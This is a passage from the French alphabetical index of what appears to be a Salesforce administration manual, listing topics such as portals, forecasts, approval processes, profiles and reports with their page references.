Planifications (suite) planification dans des opportunités [1455](#page-1460-0) Planifications de produits aperçu [1453–1454](#page-1458-0) planification dans des opportunités [1457](#page-1462-0) Planifier afficher [3933](#page-3938-0) changer [3933](#page-3938-0) rapport [3933](#page-3938-1), [3935](#page-3940-0) supprimer [3933](#page-3938-0) portail client affichage des autorisations [2498](#page-2503-0) affichage des contrats de service [2498](#page-2503-0) Portail client à propos de [2474](#page-2479-0) accès des utilisateurs du portail [2478](#page-2483-0) activation [2477](#page-2482-0) activation de l'accès pour les comptes personnels [1757](#page-1762-0), [2524](#page-2529-0) activation de l'accès pour les contacts [1756–1757](#page-1761-0), [2524](#page-2529-0) activation et désactivation de comptes [1187](#page-1192-0) administration déléguée [2531](#page-2536-0) affichage des articles [2499](#page-2504-0) association avec des sites Force.com [4993](#page-4998-0) astuces et meilleures pratiques [2503](#page-2508-0) attribution de profils utilisateur [2522](#page-2527-0) auto-inscription [4993](#page-4998-0) configuration [2474](#page-2479-0) configuration de l'utilisateur [2522](#page-2527-0) configuration de la langue [2502](#page-2507-0) création de plusieurs portails [2480](#page-2485-0) désactivation de comptes client [2529](#page-2534-0) désactivation de l'accès pour les comptes personnels [2526](#page-2531-0) désactivation de l'accès pour les contacts [2526](#page-2531-0) gestion des utilisateurs [2510](#page-2515-0), [2531](#page-2536-0) gestion des utilisateurs du portail haut volume [2518](#page-2523-0) IdeaExchange [2497](#page-2502-0) Idées [2497](#page-2502-0) invalidation de l'accès pour les comptes personnels [2526](#page-2531-0) invalidation de l'accès pour les contacts [2526](#page-2531-0) limites [2508,](#page-2513-0) [5696](#page-5701-0) octroi de l'accès aux enregistrements utilisateur [2519](#page-2524-0) Onglet Documents [2493](#page-2498-0) Onglet Idées [2493](#page-2498-0) Onglet Rapports [2493](#page-2498-0) onglets [2493](#page-2498-0) Onglets Web [2493](#page-2498-0) ordre des onglets [2493](#page-2498-0) paramètres par défaut de l'organisation [603](#page-608-0) partage d'enregistrements utilisateur [2519](#page-2524-0)

Portail client (suite) Partage d'enregistrements utilisateur du portail haut volume [2521](#page-2526-0) préparation pour la configuration [2548](#page-2553-0) présentations de page [2501](#page-2506-0) Réponses [2500](#page-2505-0) rôle [2525](#page-2530-0) Salesforce CRM Content [2493,](#page-2498-0) [2495](#page-2500-0) super utilisateur du portail [2531](#page-2536-0) travailler avec les utilisateurs [2288](#page-2293-0) Portail client Salesforce Voir Portail client [2474](#page-2479-0) Portail libre-service HTML pris en charge [2556](#page-2561-0) Portail partenaire à propos de [1618](#page-1623-0) accès des utilisateurs du portail [2478](#page-2483-0) accès mobile, à propos de [1624](#page-1629-0) accès partenaire super utilisateur [1885](#page-1890-0) accès Salesforce Classic Mobile, configuration [1133](#page-1138-0) activation de l'accès partenaire super utilisateur [1886](#page-1891-0) activation de requêtes [1862](#page-1867-0) activation des demandes de réunion pour les utilisateurs [1873](#page-1878-0) activation des e-mails [1865](#page-1870-0) activation et désactivation de comptes [1187](#page-1192-0) activer [1875](#page-1880-0) administration déléguée [1874](#page-1879-0) affectation d'événements [1623](#page-1628-0) affichage des articles [2912](#page-2917-0) affichage des autorisations [1867](#page-1872-0) affichage des contrats de service [1867](#page-1872-0) affichage des éléments de ligne de contrat [1867](#page-1872-0) association avec des sites Force.com [4993](#page-4998-0) attribuer l'accès partenaire super utilisateur [1872](#page-1877-0) attribution de pistes [1622](#page-1627-0) attribution de profils [1878](#page-1883-0) attribution de requêtes [1623](#page-1628-1) boîte de réception de piste [1883](#page-1888-0) configuration [1844](#page-1849-0) configuration de la langue [1856](#page-1861-0) configurer [1877](#page-1882-0) couleurs [1850](#page-1855-0) création [1845](#page-1850-0) création d'utilisateurs partenaires [1861](#page-1866-0) création de comptes partenaires [1619](#page-1624-0) création de rapport [1887](#page-1892-0) désactivation de comptes partenaires [1620](#page-1625-0) désactivation de l'accès partenaire super utilisateur [1886](#page-1891-0)

Portail partenaire (suite) désactivation de l'accès pour les contacts [2526](#page-2531-0) détails [1857](#page-1862-0) files d'attente de pistes [1622](#page-1627-0) gestion des utilisateurs [1883](#page-1888-1) gestion des utilisateurs partenaires [1620,](#page-1625-1) [1869](#page-1874-0), [1874](#page-1879-0) gestion des utilisateurs responsables de canaux [1880](#page-1885-0) Idées [1866](#page-1871-0) invalidation de l'accès pour les contacts [2526](#page-2531-0) limites [5714](#page-5719-0) meilleures pratiques [1878](#page-1883-1) modèles de communication par défaut [1881](#page-1886-0) multiple [1845](#page-1850-0) nombre de rôles partenaires [1885](#page-1890-0) onglets [1853](#page-1858-0) paramètres [1857](#page-1862-0) paramètres par défaut de l'organisation [603](#page-608-0) personnaliser [1877](#page-1882-0) polices [1850](#page-1855-0) Réponses [1868](#page-1873-0) rôle [1885](#page-1890-1) Salesforce CRM Content [1863](#page-1868-0) vues de liste [1887](#page-1892-0) Portail partenaire Salesforce Reportez-vous à portail partenaire [1844](#page-1849-0) Portails authentification unique [2509](#page-2514-0) onglet [2564](#page-2569-0) paramètres par défaut de l'organisation [609](#page-614-1) sécurité [2534](#page-2539-0) vérification de la santé [2534](#page-2539-0) Portails partenaires Aperçu [1843](#page-1848-0) Porte-documents ajout et suppression manuels de comptes [1737](#page-1742-0) attribution d'utilisateurs et de profils aux configurations [1733](#page-1738-0) contenu par défaut [1738](#page-1743-0) création de configurations [1733](#page-1738-0) modification de la sélection de compte [1739](#page-1744-0) synchronisation [1740](#page-1745-0) vider [1740](#page-1745-0) Portée opérationnelle Champ [5364](#page-5369-0) Pratiques recommandées Salesforce Knowledge [2926](#page-2931-0) prédicats [3634](#page-3639-0) préférences [1835](#page-1840-0) Préfixe d'espace de noms [5590](#page-5595-0) Présence du service [2678](#page-2683-0), [2688](#page-2693-0)

Présence du service de l'utilisateur Omni-Channel champs [2697](#page-2702-0) Présentation Open CTI [2614](#page-2619-1) Outils CTI [2615](#page-2620-0) Rapports et tableaux de bord Salesforce [3750](#page-3755-0) Présentation compacte Aperçu [4134](#page-4139-0) attribution à des types d'enregistrement [4137](#page-4142-0) création [4135](#page-4140-0) définition de la présentation principale [4137](#page-4142-0) remarques [4138](#page-4143-0) Présentation d'éditeur globale attribution aux profils [2180](#page-2185-0) Présentation de l'action personnalisation [3122](#page-3127-0), [3282](#page-3287-0) Présentation de page graphiques de rapport [3937–3938](#page-3942-0), [3940–3943](#page-3945-0) Présentation des principes fondamentaux de Salesforce [2](#page-7-0) présentation du système [1036](#page-1041-0) Présentations Reportez-vous à la rubrique Types d'articles [2832](#page-2837-0) Reportez-vous également à Présentations de recherche [4140–4141](#page-4145-0) Voir aussi Présentations de page [4105,](#page-4110-0) [4107](#page-4112-0), [4116–4117](#page-4121-0) Voir aussi Présentations SoftPhone [2626](#page-2631-0) Présentations d'action personnalisation avec l'éditeur de présentation d'action [5027](#page-5032-0) présentation [5025](#page-5030-0) Présentations d'éditeur globales attribution à des profils utilisateur [5036](#page-5041-0) création [3423,](#page-3428-0) [5033](#page-5038-0) étapes de création [5032](#page-5037-0) personnalisation [3424](#page-3429-0), [5034](#page-5039-0) présentation [5032](#page-5037-0) présentations de page présentations basées sur le fil [4103,](#page-4108-0) [4106](#page-4111-0) Présentations de page accès aux éditeurs d'objets personnalisés [4108](#page-4113-0) accès aux éditeurs d'objets standard [4108](#page-4113-1) Aperçu [4107](#page-4112-0) attribution [563](#page-568-0), [4122](#page-4127-0) attribution dans des profils [557](#page-562-0) cartes mobiles [4129](#page-4134-1) conseils [4116](#page-4121-0) créer [4105](#page-4110-0) éditeur avancé, activation [440](#page-445-0) éléments de l'éditeur de présentation de page avancé [4110](#page-4115-0) fonctionnement dans Lightning Experience [4126](#page-4131-0)

Présentations de page (suite) fonctionnement dans Salesforce1 [4125](#page-4130-0) gestion des actions à l'aide de l'éditeur de présentation de page avancé [5029](#page-5034-0) limitations [4117](#page-4122-0) Listes associées [1987](#page-1992-1) Notes [1987](#page-1992-1) notes relatives à l'éditeur de présentation de page avancé [4114](#page-4119-0) objets personnalisés [4124](#page-4129-0) optimisation pour le mobile [4128](#page-4133-0) personnalisation à l'aide de l'éditeur de présentation de page avancé [4109](#page-4114-0) Personnalisation à l'aide de l'éditeur de présentation de page d'origine [4132](#page-4137-0) personnaliser [4105](#page-4110-0) Salesforce Classic Mobile [1122](#page-1127-0) présentations de pages de fichiers [3443](#page-3448-0) Présentations de recherche personnalisation [4140–4141](#page-4145-0) Présentations SoftPhone attribution à des profils utilisateur [2630](#page-2635-0) Définition [2626](#page-2631-1) personnalisation [2626](#page-2631-0) Prévisions activer les prévisions [2031](#page-2036-0) activer les utilisateurs de prévisions [2031](#page-2036-0) actualisation [1565,](#page-1570-0) [1567](#page-1572-0) afficher [1557](#page-1562-0) afficher les opportunités [1574–1575](#page-1579-0) ajustement [1561–1562](#page-1566-0), [1573,](#page-1578-0) [2040–2041](#page-2045-0) ajustement des prévisions [1573](#page-1578-1) ajustements [1558,](#page-1563-0) [1563](#page-1568-0) aller à [1558](#page-1563-1), [1575](#page-1580-0) attribution de responsables des prévisions [2033](#page-2038-0) catégories [1574](#page-1579-1), [2054](#page-2059-0) champ personnalisé, activation [2051](#page-2056-0) champs personnalisés, prévisions [1551](#page-1556-0) chiffre d'affaires [1550](#page-1555-0) concepts [1539](#page-1544-0) configuration [2028](#page-2033-0) configuration de la hiérarchie [2033](#page-2038-0) cumul des prévisions [2043](#page-2048-0) activer [2043](#page-2048-0) définition des paramètres [2029](#page-2034-0) définitions [1541](#page-1546-0) désactivation [2054](#page-2059-1) devise [2044](#page-2049-0)

Prévisions (suite) devises multiples [1566](#page-1571-0) éléments [1541](#page-1546-0) FAQ [1570–1571](#page-1575-0), [1573–1575](#page-1578-0) gammes de produits [2048](#page-2053-0) hiérarchie [1557,](#page-1562-1) [2033](#page-2038-0) hiérarchie des prévisions [2032](#page-2037-0) masquer [1557](#page-1562-0) meilleures pratiques [1570](#page-1575-1) modification d'opportunités [1565](#page-1570-0) opportunités [1566](#page-1571-1), [2048](#page-2053-0) paramètres [2029](#page-2034-0), [2053](#page-2058-0) partages d'opportunité [2048](#page-2053-0) parts [1554](#page-1559-0) parts de chiffre d'affaires, activation [2049](#page-2054-0) parts personnalisées [1551](#page-1556-0) plage [2052](#page-2057-0) plage de dates de l'utilisateur [1548](#page-1553-0) plan, activation [2050](#page-2055-0) plans [1554](#page-1559-0) présentation [1539](#page-1544-0), [1556–1558](#page-1561-0) prévisions de chiffre d'affaires [1549](#page-1554-0) prévisions de quantité [1549](#page-1554-0) prévisions mensuelles [1548](#page-1553-1) prévisions trimestrielles [1548](#page-1553-1) purges [1563](#page-1568-0) quantité [1550](#page-1555-0) quotas [1556–1557,](#page-1561-0) [1575](#page-1580-1), [2034–2035](#page-2039-0) rapports [1568,](#page-1573-0) [3794](#page-3799-0) remplacement [2040–2041](#page-2045-0) sélection de champs du volet opportunité [2053](#page-2058-0) sélectionner une devise de prévisions [2044](#page-2049-0) source de données [1550](#page-1555-0) source de données des prévisions [1549](#page-1554-0) Type de prévision [2044](#page-2049-1) type de rapport personnalisé [3794](#page-3799-1) utilisateurs du portail partenaire [1566](#page-1571-1), [2032](#page-2037-0) utilisation [1546](#page-1551-0), [1570](#page-1575-1) utilisation de [1546](#page-1551-0) versions [1571](#page-1576-0) Voir aussi Prévisions personnalisables [2055](#page-2060-0) volet d'opportunité [1564](#page-1569-0) Prévisions collaboratives migration [1540](#page-1545-0) planification [1540](#page-1545-0) Prévisions personnalisables à propos de l'exercice fiscal [356](#page-361-0) activation [2061](#page-2066-0) activation du partage des prévisions [2056](#page-2061-0)

Prévisions personnalisables (suite) affichage [1581](#page-1586-0) catégories [1579](#page-1584-0) configuration [2055](#page-2060-0) configuration de l'exercice fiscal [2057](#page-2062-0) gammes de produits [1952](#page-1957-1) gestion [1580](#page-1585-0) hiérarchie des rôles [2058](#page-2063-0) migration [1540](#page-1545-0) Modification [1583](#page-1588-0) paramètres [2056](#page-2061-0) partage [1585](#page-1590-0), [2062](#page-2067-0) planification [1540](#page-1545-0) quotas [1578](#page-1583-0) rapports [3767](#page-3772-0) remplacement [1583](#page-1588-0) soumission [1586](#page-1591-0) soumission par lot [2063](#page-2068-0) vérification des montants [1581](#page-1586-0) Prise de note [165,](#page-170-0) [167–168](#page-172-0), [1986–1987](#page-1991-0) Prise en charge des exceptions non gérées [5300](#page-5305-0) Problèmes de déploiement [5573](#page-5578-0) Procédure guidée Accueil [279](#page-284-0) Attribution d'un ensemble d'autorisations [281–282](#page-286-0) Configuration de Lightning Experience [280](#page-285-0) Création d'un ensemble d'autorisations [281–282](#page-286-0) Création d'une vue de liste [280](#page-285-1) Gestionnaire d'objet [281](#page-286-1) Modification d'un ensemble d'autorisations [281–282](#page-286-0) Parcours de vente [279](#page-284-1) Process Builder différences par rapport au workflow [4459](#page-4464-0) différences par rapport au workflow visuel [4459](#page-4464-0) processus [3667](#page-3672-0) Processus accessibilité [4471](#page-4476-0) action globale [4490](#page-4495-0) action spécifique à un objet [4490](#page-4495-0) actions planifiées, considérations [4468](#page-4473-0) actions, ajouter [4484](#page-4489-0) actions, alerte par e-mail [4492](#page-4497-0) actions, créer un enregistrement [4486](#page-4491-0) actions, envoyer un e-mail [4492](#page-4497-0) actions, lancer un flux [4491,](#page-4496-0) [4497](#page-4502-0) actions, mise à jour de champs [4494](#page-4499-0) actions, mise à jour des enregistrements [4494](#page-4499-0) actions, planifier [4485](#page-4490-0) actions, publier dans Chatter [4487–4489](#page-4492-0)

Processus (suite) actions, soumettre un enregistrement pour approbation [4493](#page-4498-0) actions, utiliser une action globale [4490](#page-4495-0) actions, utiliser une action spécifique à un objet [4490](#page-4495-0) activer [4467](#page-4472-0), [4472,](#page-4477-0) [4499](#page-4504-0) champ de saisie de texte [4471,](#page-4476-1) [4473–4475](#page-4478-0), [4477–4479](#page-4482-0) champs de liste de sélection [4466](#page-4471-0) configuration requise [4465](#page-4470-0) considérations [4464–4468,](#page-4469-0) [4471–4472](#page-4476-2) créer [4480](#page-4485-0) créer un enregistrement [4486](#page-4491-0) critères [4471](#page-4476-2), [4482](#page-4487-0) dans des ensembles de modifications [4467](#page-4472-0) dans des packages [4467](#page-4472-0) dans l'API de métadonnées [4467](#page-4472-0) définir des valeurs [4471](#page-4476-1), [4473–4475](#page-4478-0), [4477–4479](#page-4482-0) démarrage [4481](#page-4486-0) dépannage [4501](#page-4506-0) dépannage, avec les journaux de débogage Apex [4503](#page-4508-0) dépannage, erreurs à l'exécution [4502](#page-4507-0) dépannage, erreurs dans Process Builder [4502](#page-4507-1) envoyer un e-mail [4492](#page-4497-0) erreurs par e-mail [4502](#page-4507-0) exemple [4463](#page-4468-0) formules [4471](#page-4476-2) gérer [4498](#page-4503-0) lancer un flux [4491,](#page-4496-0) [4497](#page-4502-0) limitations [4464](#page-4469-0) limitations, contrôleur Apex [4465](#page-4470-0) limitations, partagées avec des règles [4465](#page-4470-0) limitations, partagées avec Visual Workflow [4465](#page-4470-0) mise à jour de champs [4494](#page-4499-0) mise à jour des enregistrements [4494](#page-4499-0) objet [4481](#page-4486-0) pistes converties [4466](#page-4471-0) planification d'actions [4485](#page-4490-0) planification, actions [4468](#page-4473-0) présentation [4462](#page-4467-0) propriétés [4480](#page-4485-1) publier dans Chatter [4487–4489](#page-4492-0) sélecteur de champ [4471,](#page-4476-1) [4473–4475](#page-4478-0), [4477–4479](#page-4482-0) soumettre un enregistrement pour approbation [4493](#page-4498-0) statut [4498](#page-4503-1) supprimer [4467](#page-4472-0), [4500](#page-4505-0) supprimer, actions planifiées non exécutées [4500–4501](#page-4505-1) Processus d'approbation actions d'approbation finale [4577](#page-4582-0) actions de rappel [4579](#page-4584-0) actions de refus final [4578](#page-4583-0)

Processus d'approbation (suite) actions de soumission initiale [4576](#page-4581-0) affichage de la file d'attente des messages sortants [4525](#page-4530-0) Aperçu [4555](#page-4560-0) avec des brouillons d'e-mails [2737](#page-2742-0) champs disponibles dans les rapports [4596](#page-4601-0) choix des actions [4575](#page-4580-0) considérations sur les mises à jour de champ [4533](#page-4538-0) création [4565](#page-4570-0) création d'actions [4574](#page-4579-0) création d'étapes [4569](#page-4574-0) demandes d'approbation pour Chatter [4592–4593](#page-4597-0) démarrage automatique [4560](#page-4565-0) e-mails brouillons [2737](#page-2742-0) processus d'approbation [2737](#page-2742-0) exemple [4584](#page-4589-0), [4586–4588](#page-4591-0) exemple de processus candidats à un poste [4588](#page-4593-0) exemple de processus d'opportunités d'escompte [4587](#page-4592-0) exemple de processus de demande de congés payés [4584](#page-4589-0) exemple de processus de rapport sur les dépenses [4586](#page-4591-0) exemples [4584](#page-4589-1) journaux de débogage [5504](#page-5509-0) lancement du Visualiseur de processus [4581](#page-4586-0) limites [5735](#page-5740-0) liste de sélection [4557](#page-4562-0) messages sortants [4525](#page-4530-1) mise en route [4556](#page-4561-0) mises à jour de champ [4521](#page-4526-0) mises à jour des champs [4519](#page-4524-0) modèles de publication d'approbation pour Chatter [4594–](#page-4599-0) [4595](#page-4599-0) modification d'étapes [4573](#page-4578-0) modification des préférences utilisateur d'approbation [4609](#page-4614-0) observations [4581](#page-4586-1) paramètres [4760](#page-4765-0) processus utiles [4584](#page-4589-1), [4586–4588](#page-4591-0) rapports [4595](#page-4600-1) réponse d'approbation par e-mail [4590](#page-4595-0) restrictions des ensembles de modifications [5564](#page-5569-0) suivi des messages sortants [4525](#page-4530-0) suppression d'étapes [4573](#page-4578-0) terminologie [4612](#page-4617-0) visualiseur [4580](#page-4585-0) processus d'autorisation actions de jalon [2800](#page-2805-0) ajout de jalons [2798](#page-2803-0) champs [2797](#page-2802-0) configuration [2794](#page-2799-0)

processus d'autorisation (suite) création [2794–2795](#page-2799-0) mise à jour [2804](#page-2809-0) Processus d'autorisation file d'attente [2766](#page-2771-0) Processus de configuration [3621](#page-3626-0) Processus de gestion multiples création [4162](#page-4167-0) modification [4162](#page-4167-0) Processus de piste [4162](#page-4167-0) Processus de support [4162](#page-4167-0) Processus de vente [4162](#page-4167-0) Produit champs sur lesquels porte la recherche [399](#page-404-0) Produits ajout aux opportunités [1464,](#page-1469-0) [1472](#page-1477-1) ajout et modification de planifications [1455–1456](#page-1460-0) aperçu [1445](#page-1450-0) Aperçu [1445](#page-1450-1) créer [1446](#page-1451-0) définition de prix [1459](#page-1464-0) définition et modification des prix [1448–1449](#page-1453-0) modèles d'autorisation [1457](#page-1462-1) paramètres [1950](#page-1955-1) planifications dans des opportunités [1455](#page-1460-0) prix catalogue [1448–1449](#page-1453-0), [1459](#page-1464-0) prix de vente [1459](#page-1464-0) prix standard [1448–1449](#page-1453-0), [1459](#page-1464-0) rapports [3785](#page-3790-0) recherche de contenu associé [3185](#page-3190-0) renommage [4098](#page-4103-0) retirer de catalogues de prix [1452](#page-1457-0) Produits commandés activation des quantités négatives [2027](#page-2032-0) Aperçu [1533](#page-1538-0) champs [1533](#page-1538-1) modification [1536](#page-1541-0) réduction [1538](#page-1543-1) suppression [1536](#page-1541-0) Produits commandés à réduire ajout [1538](#page-1543-1) champs [1533](#page-1538-1) modification [1536](#page-1541-0) suppression [1536](#page-1541-0) Produits d'opportunité champs [1476](#page-1481-0) Professional Edition Aperçu [7](#page-12-1)

Profil Activité de la communauté [2287](#page-2292-0) aperçu [3065](#page-3070-0) Aperçu [5209](#page-5214-0) Idées [2287](#page-2292-0) meilleures pratiques [3066](#page-3071-0) onglet [5211](#page-5216-0) Profil [2287](#page-2292-0) Questions [2287](#page-2292-0) sous-onglets [5209](#page-5214-0) visibilité [5211](#page-5216-0) Profil Chatter configuration [42](#page-47-1) Profil de l'entreprise Voir Informations sur la société [288](#page-293-0) Profil de l'utilisateur invité [3327](#page-3332-0) profil utilisateur [3534](#page-3539-0) Profils à propos de [544](#page-549-0) accès du client de bureau [564](#page-569-0) adresses à l'échelle de l'organisation [2074](#page-2079-0) affichage [555,](#page-560-0) [561](#page-566-0) affichage des listes [548](#page-553-0) attribution de configurations Salesforce pour Outlook [2130](#page-2135-0) attributions de présentation de page [557,](#page-562-0) [563](#page-568-0) autorisations d'objet [541,](#page-546-0) [552,](#page-557-0) [597](#page-602-0) autorisations de champ [596](#page-601-0) autorisations de sources de données externes [5161](#page-5166-0) autorisations des identifiants nommés [1033](#page-1038-0) Autorisations utilisateur [597](#page-602-1) clonage [551](#page-556-0) création [551](#page-556-0) création de vues de liste [549](#page-554-0) heures de connexion [559,](#page-564-0) [565](#page-570-0) interface utilisateur améliorée, à propos de [554](#page-559-0) modification [550](#page-555-0) modification, interface utilisateur d'origine [561](#page-566-1) page de présentation [555](#page-560-0) paramètres des onglets [553](#page-558-0) paramètres, interface utilisateur d'origine [562](#page-567-0) plages d'adresses IP de connexion [560](#page-565-0), [566](#page-571-0) recherche [556](#page-561-0) sécurité au niveau du champ [595](#page-600-0) suppression [548](#page-553-0), [555](#page-560-0), [561](#page-566-0) types d'enregistrement [557,](#page-562-0) [564](#page-569-1) utilisateurs attribués [551](#page-556-1) Visualforce [5326](#page-5331-0) vues de liste avancée [548](#page-553-0)

profils de synchronisation Salesforce pour Outlook [1655](#page-1660-0) Profils des utilisateurs Voir Profils [544](#page-549-0) Programme actualisation du tableau de bord [3972](#page-3977-0) Promotion d'articles réponses [2327](#page-2332-0) Proposition d'horaires de réunion conseils pour proposer des horaires de réunion [1431](#page-1436-0) Propriété modification de la responsabilité d'une requête [2232](#page-2237-0) modification des responsables d'enregistrement [1213](#page-1218-0) transfert d'éléments associés [1215](#page-1220-0) Propriétés documents [3170](#page-3175-0) prospection connaissances [1289](#page-1294-0) Protection contre la falsification de requête inter-site [5140](#page-5145-0) Protection contre les doublons critères de correspondance [812](#page-817-0) Data.com [827](#page-832-0) règles de correspondance [801](#page-806-0), [803,](#page-808-0) [812](#page-817-0) règles de duplication [172,](#page-177-1) [801–802](#page-806-0) Provisionnement à temps configuration requise [950](#page-955-0) exemples d'assertions SAML [935](#page-940-0) exigences du portail [952](#page-957-0) Provisionnement juste à temps configuration requise pour les communautés [955](#page-960-0) provisionnement utilisateur applications connectées [5418,](#page-5423-0) [5420,](#page-5425-0) [5422](#page-5427-0) rapports [5425](#page-5430-0) publication [4969](#page-4974-0) Publication sociale [2455](#page-2460-0) Publications joindre des fichiers [3044](#page-3049-0) publications Chatter visibilité [3032](#page-3037-0) Publications Chatter visibilité [3041](#page-3046-0) Publications, Chatter [3062–3063](#page-3067-0) Publipostage Aperçu [1703](#page-1708-0) assistant de publipostage en masse [1727](#page-1732-0) champs [1723](#page-1728-0) champs de fusion [2092](#page-2097-0) création de modèles [1706](#page-1711-0) exemples de modèles de publipostage [21](#page-26-0)

Publipostage (suite) génération de documents uniques [1728](#page-1733-0) Installation du contrôle ActiveX [1704](#page-1709-0) modèles de publipostage [2082](#page-2087-0) modification de modèles [1707](#page-1712-0) Paramètres du navigateur Web [1704](#page-1709-0) téléchargement en amont de modèles [1710](#page-1715-0) utilisation d'exemples de modèle [1707](#page-1712-0) Publipostage étendu activation [440](#page-445-0) options de livraison [440](#page-445-0) Utilisation [1727](#page-1732-0)

## $\Omega$

Question affichage [2297](#page-2302-0), [2302](#page-2307-0) apprécier une réponse [2300](#page-2305-0) champs sur lesquels porte la recherche [400](#page-405-0) modification [2296](#page-2301-0) modification d'une réponse [2300](#page-2305-1) navigation au sein d'une catégorie [2298](#page-2303-0) navigation dans une zone [2298](#page-2303-0) ne pas apprécier une réponse [2300](#page-2305-0) poser [2294](#page-2299-0) réponse à [2299](#page-2304-0) sélection de la meilleure réponse [2301,](#page-2306-0) [2330](#page-2335-0) suppression [2296](#page-2301-0) voter pour une réponse [2300](#page-2305-0) Question de Chatter [3120](#page-3125-0), [3280](#page-3285-0) Question de sécurité réinitialisation par l'utilisateur [51](#page-56-1) Question vers requête activation [3119,](#page-3124-0) [3279](#page-3284-0) processus [3123,](#page-3128-0) [3283](#page-3288-0) workflows [3123](#page-3128-0), [3283](#page-3288-0) Questions affichage [2327](#page-2332-0) classement [2864](#page-2869-0) création [2295,](#page-2300-0) [2327](#page-2332-0) hiérarchisation en requête [2304](#page-2309-0) onglet [2327](#page-2332-0) recherche [2327](#page-2332-0) vues de liste [2327](#page-2332-0) zones [2569](#page-2574-0) Questions Chatter activer dans les communautés [3276](#page-3281-0) rapports [3114](#page-3119-0) Questions dans Chatter [3109–3111](#page-3114-0) Questions similaires [3109](#page-3114-0)

# R

Raccourcis clavier configurer [4008](#page-4013-0) utilisation [2408](#page-2413-0), [4055](#page-4060-0) valeurs par défaut [2409,](#page-2414-0) [4056](#page-4061-0) Raccourcis clavier de tableau de bord Wave [3709](#page-3714-0) Racinisation [192](#page-197-0), [2375](#page-2380-0) Rappels fenêtre contextuelle [1409](#page-1414-0) rappels d'événement [1956](#page-1961-0) rappels de tâche [1956](#page-1961-0) Rapport champs sur lesquels porte la recherche [401](#page-406-0) notes [167](#page-172-0) Rapport de calibration configuration [2186](#page-2191-0) Rapport Historique des connexions Salesforce pour Outlook, suivi des versions [2157](#page-2162-0) rapports contrôle d'accès [3976](#page-3981-0) provisionnement utilisateur [5425](#page-5430-0) Rapports à propos de [3958](#page-3963-0) Activités partagées, affichage [1405–1406,](#page-1410-0) [3792](#page-3797-0) afficher les détails [3890](#page-3895-0) ajout de blocs [3867](#page-3872-0) ajout de résultats aux campagnes [1344](#page-1349-0) ajout de types de rapport [3864](#page-3869-0) ajout et suppression de champs [3823](#page-3828-0) amélioration des performances d'un rapport [3953](#page-3958-0) analyses [3841](#page-3846-0) annulation de la planification [3934](#page-3939-1) Aperçu [3751](#page-3756-0), [3946](#page-3951-0) blocs [3867](#page-3872-1), [3869,](#page-3874-0) [3871](#page-3876-0) blocs de rapport [3863,](#page-3868-0) [3871](#page-3876-1) champs d'historique des approbations [4596](#page-4601-0) champs de compartiment [3855](#page-3860-0) champs récapitulatifs [3825](#page-3830-0) choix du format d'un rapport [3815](#page-3820-0) compartimentage, liste de sélection [3859–3860](#page-3864-0) compartimentage, numérique [3857–3858](#page-3862-0) compartimentage, texte [3861,](#page-3866-0) [3863](#page-3868-1) conseils sur les formules récapitulatives personnalisées [3831](#page-3836-0) considérations relatives à l'historique des approbations [4601](#page-4606-0) création [3817](#page-3822-1) création avec l'assistant de rapport [3818](#page-3823-0) création de filtres croisés [3902](#page-3907-0) création de graphiques [3880](#page-3885-0) Data.com [1816,](#page-1821-0) [1818](#page-1823-0)

Rapports (suite) décompte d'enregistrements [3870](#page-3875-0) définitions de filtres [3899](#page-3904-0) dépannage [3950](#page-3955-0) déplacement des blocs [3869](#page-3874-1) déplacer [3945](#page-3950-0) données [3951](#page-3956-0) e-mail [3930–3931,](#page-3935-0) [3933,](#page-3938-0) [3935](#page-3940-0) élaboration [3752](#page-3757-0) enregistrement [3833](#page-3838-0) envoi à des utilisateurs du portail [455](#page-460-0) épinglage des dossiers [3944](#page-3949-0) erreur, rapport obsolète [3953](#page-3958-1) événements, affichage de contacts multiples associés [1405–](#page-1410-0) [1406,](#page-1410-0) [3792](#page-3797-0) exécuter [3911](#page-3916-0) exécution [198](#page-203-0), [3912](#page-3917-0) exemple de filtres croisés [3903–3904](#page-3908-0) exemple de limite de lignes [3905](#page-3910-0) exemples d'historique des approbations [4598](#page-4603-0) exemples de graphiques de combinaison [3886](#page-3891-0) exportation [3926](#page-3931-0) Exportation [3926–3927](#page-3931-1) exportation en arrière-plan [3928–3929](#page-3933-0) fichiers [3763](#page-3768-0) file d'attente des tâches planifiées [3933](#page-3938-1), [3935](#page-3940-0) filtres [3898](#page-3903-0) filtres croisés [3901](#page-3906-0), [3905](#page-3910-1) filtres de champ [199,](#page-204-0) [3907,](#page-3912-0) [3909](#page-3914-0) fonctions récapitulatives, présentation [3829](#page-3834-0) fonctions récapitulatives, utilisation [3829](#page-3834-1) format de rapport joint [3863](#page-3868-0), [3871](#page-3876-1) format joint [3865](#page-3870-0) formules [3827–3828](#page-3832-0) formules récapitulatives personnalisées et rapports joints [3875](#page-3880-0) générateur de rapport [3821](#page-3826-0) glisser et déposer [3945](#page-3950-0) graphiques [3937–3938](#page-3942-0), [3940–3943](#page-3945-0) graphiques avancés dans Salesforce1 [453](#page-458-0) graphiques de combinaison [3885](#page-3890-0) historique des approbations [3790,](#page-3795-0) [4595](#page-4600-1) historiques [464](#page-469-0), [3777](#page-3782-1), [3833–3841](#page-3838-1) Impression [3915](#page-3920-0) Jigsaw [1816](#page-1821-0) liaisons externes [3901](#page-3906-0), [3905](#page-3910-1) ligne d'en-têtes flottants [440](#page-445-0) ligne de colonnes [440](#page-445-0) limitation des résultats [3892](#page-3897-0)

Rapports (suite) limites [3952](#page-3957-0) limites de fonctionnalité [5688](#page-5693-0) lire [3911](#page-3916-0) logique de filtrage [3899](#page-3904-0) masquer les détails [3890](#page-3895-0) mise à niveau du générateur de rapport [465](#page-470-0), [3897](#page-3902-0) modification de devises [3823](#page-3828-0) modification de rapports [3753](#page-3758-0) nom de rôle, ancien [3954](#page-3959-0) nommage de blocs [3869](#page-3874-0) Notifications [3936](#page-3941-0) notifications de rapport [455](#page-460-1) notifications par e-mail [455](#page-460-0) onglet [3958](#page-3963-0) onglet de mise en forme des graphiques [3888](#page-3893-0) Opportunité [464,](#page-469-0) [3777](#page-3782-1), [3833–3839,](#page-3838-1) [3841](#page-3846-1) options personnalisées [3955](#page-3960-0) organiser [3943,](#page-3948-0) [3980](#page-3985-0) paramètres de l'interface utilisateur [451](#page-456-0), [453](#page-458-0) PARENTGROUPVAL [3829](#page-3834-0) partagé publiquement [3833](#page-3838-0) partager [3915](#page-3920-1) partenaires [3812](#page-3817-0) personnalisation [3817](#page-3822-0) personnalisation de rapports [3753](#page-3758-0) planification [3930–3931,](#page-3935-0) [3933–3935](#page-3938-1) présentation [3958](#page-3963-0) présentation de page d'enregistrement 